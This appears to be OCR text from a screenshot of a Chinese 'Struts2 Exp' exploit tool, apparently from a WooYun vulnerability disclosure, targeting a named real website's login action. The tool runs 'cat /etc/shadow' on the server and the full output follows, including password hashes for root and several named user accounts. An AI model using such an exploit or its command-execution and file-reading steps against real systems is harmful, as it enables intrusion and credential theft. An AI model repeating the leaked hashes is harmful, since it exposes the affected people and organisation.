 exp
Struts2 Exp By
地址: http://terminal.chinaef.com/system/newsLogin.action;jsessioni
提交方式: POST 空格编码: \40 字符编码: utf-8
获取信息 执行命令 文件上传 关于程序
命令: cat /etc/shadow
root:$1$5O5Sn.T2$x9t2qnC9NBOCCONOWbi3r1:14677:0:99999:7:::
bin:*:14580:0:99999:7:::
daemon:*:14580:0:99999:7:::
adm:*:14580:0:99999:7:::
lp:*:14580:0:99999:7:::
sync:*:14580:0:99999:7:::
shutdown:*:14580:0:99999:7:::
halt:*:14580:0:99999:7:::
mail:*:14580:0:99999:7:::
news:*:14580:0:99999:7:::
uucp:*:14580:0:99999:7:::
rpcuser:!!:14580:0:99999:7:::
nfsnobody:!!:14580:0:99999:7:::
haldaemon:!!:14580:0:99999:7:::
avahi:!!:14580:0:99999:7:::
ntp:!!:14580:0:99999:7:::
xfs:!!:14580:0:99999:7:::
gdm:!!:14580:0:99999:7:::
sabayon:!!:14580:0:99999:7:::
terminal:$1$ylVLcSNp$Qg20vyVIIrXnFSTmds5I3.:14587:0:99999:7:::
bb:!!:14588:0:99999:7:::
monitor:$1$fSa3MqT4$JEGR5E8UoOwwveBg8Ca41/:14721:0:99999:7:::
chao.wang:$1$kp8WGlUm$XtfPwEhKH53UOzAdXqppD/:14755:0:99999:7:::
guo.zhaokun:$1$6dCjGO5i$Lczno52aIhZD.KYvrEHkJ0:15656:0:99999:7:::
operator:*:14580:0:99999:7:::
games:*:14580:0:99999:7:::
www.wooyun.org